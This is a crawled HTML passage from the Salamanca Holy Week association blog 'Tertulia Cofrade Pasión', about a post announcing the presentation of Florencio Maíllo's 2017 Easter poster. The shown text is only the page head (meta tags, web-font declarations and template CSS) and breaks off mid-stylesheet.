

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tertuliacofradepasion.com/2017/03/presentacion-cartel-florencio-maillo.html
body_size: 74330
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.tertuliacofradepasion.com/' rel='openid.delegate'/>
<link href='http://www.tertuliacofradepasion.com/2017/03/presentacion-cartel-florencio-maillo.html' rel='canonical'/>
<title>La Tertulia presenta mañana el cartel "Pasión en Salamanca 2017" de Maíllo - Tertulia Cofrade Pasión</title>
<meta content='' name='Asociación cultural salmantina dedicada al estudio, divulgación y fomento de la Semana Santa y la religiosidad popular desde 1990'/>
<meta content='La Tertulia presenta mañana el cartel "Pasión en Salamanca 2017" de Maíllo, Tertulia Cofrade Pasión: La Tertulia presenta mañana el cartel "Pasión en Salamanca 2017" de Maíllo, Tertulia Cofrade Pasión' name='keywords'/>
<link href='http://www.tertuliacofradepasion.com/feeds/posts/default' rel='alternate' title='Tertulia Cofrade Pasión - Atom' type='application/atom+xml'/>
<link href='http://www.tertuliacofradepasion.com/feeds/posts/default?alt=rss' rel='alternate' title='Tertulia Cofrade Pasión - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/6968071513981928584/posts/default' rel='alternate' title='Tertulia Cofrade Pasión - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLZu47hDQouQtbvCbNePkc7Bg_E_MhEObHn1owOvyiHYoEoxovsBEiJgzZDN3J61lwrgwA7aTqdrj0TrzMgsDxDz8FYWyUgCYc7gbiWenKkjl4UNJ95NNAJ1RkeZqSK-eAiquxA-vq4-w/s72-c/florencio-maillo-200x150.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Tertulia Cofrade Pasión: La Tertulia presenta mañana el cartel "Pasión en Salamanca 2017" de Maíllo' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.tertuliacofradepasion.com/2017/03/presentacion-cartel-florencio-maillo.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLZu47hDQouQtbvCbNePkc7Bg_E_MhEObHn1owOvyiHYoEoxovsBEiJgzZDN3J61lwrgwA7aTqdrj0TrzMgsDxDz8FYWyUgCYc7gbiWenKkjl4UNJ95NNAJ1RkeZqSK-eAiquxA-vq4-w/s1600/florencio-maillo-200x150.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Tertulia Cofrade Pasión' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Tertulia Cofrade Pasión: La Tertulia presenta mañana el cartel "Pasión en Salamanca 2017" de Maíllo' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Maven+Pro%3Aregular%7CLora%3Aitalic%2Cregular&subset' id='kirki_google_fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,400i%7Cinherit:600,600i,400%7CMontserrat:500,500i,400%7CPlayfair+Display:400,400i%7Cinherit:600,600i,400%7CMuli:500,500i,400%7CMontserrat:400,400i%7CMontserrat:500,500i,400%7Cinherit:300,300i,400%7CMontserrat:500,500i,400%7Cinherit:400,400i%7CMontserrat:500,500i,400' id='rst_custom_enqueue_google_font-css' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   Lexel
Version: Free Version
Designer: Sora templates
Url     : www.soratemplates.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#4e4e4e"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Main Color" selector="">
<Variable name="main.color" description="Main Color" type="color" default="#e04f62"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="18px Maven Pro"/>
<Variable name="post.title.color" description="Color" type="color" default="#444444" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f8efea"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Maven Pro"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#353535"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Open Sans"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#343434"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #top-search {
display: none;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
text-align: center;
font-family: Lora;
color: #aeaeae;
}
#layout:before {    content: 'This is the property of www.soratemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: monospace;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout,body#layout .container {
width: 815px;
}
body#layout #navigation {
height: auto;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #top-social, body#layout #navigation-wrapper {
width: 44.848%;
float: left;
}
body#layout #header {
width: auto;
float: none;
}
body#layout #top-social a {
width: auto;
height: auto;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
body {
color: #4e4e4e;
font:normal normal 14px Lora;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1240px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:28%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:54px;
text-align: center;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu li {
display:inline-block;
margin-right:35px;
position:relative;
}
.menu li a {
font:12px Maven Pro;
color:#353535;
line-height:54px;
text-transform:uppercase;
display:inline-block;
letter-spacing: .085em;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.show-search {
position: absolute;
right: 34px;
display: none;
z-index: 2;
}
.show-search #searchform input#s {
color: #666;
padding: 9px 10px;
width: 100%;
box-sizing: border-box;
border-radius: 0;
width: 230px;
background: #fff;
height: 32px;
border: 1px solid #eee;
border-right: none;
z-index: 1;
}
.header-right a {
display: inline-block;
font-size: 14px;
color: #777;
border: 1px solid #eee;
width: 32px;
height: 30px;
line-height: 30px;
text-align: center;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
a.more-link:hover {
background-color: #e04f62;
color: #fff!important;
border-color: #e04f62!important;
}
/** Search **/
.header-top .container {
position: relative;
}
/*** Top Social ***/
#top-social a{
font-size:14px;
display: inline-block;
color:#343434;
width: 25px;
height: 54px;
line-height: 54px;
text-align: center;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
.post-tag a {
display: inline-block;
line-height: 1.2;
margin-bottom: 10px;
letter-spacing: 0px;
display: none;
position: relative;
font-family: "Lora",serif;
font-size: 13px;
white-space: nowrap;
font-style: italic;
}
.post-tag a:first-child {
display: inline-block;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding:65px 0;
}
#logo {
text-align:center;
}
#top-search { position: absolute;
right: 0;
line-height: 54px;}
#top-social{float:left;    position: absolute;}
.header-top #top-social, .header-top #top-search{
position: absolute;
top: 50%;
transform: translateY(-50%);
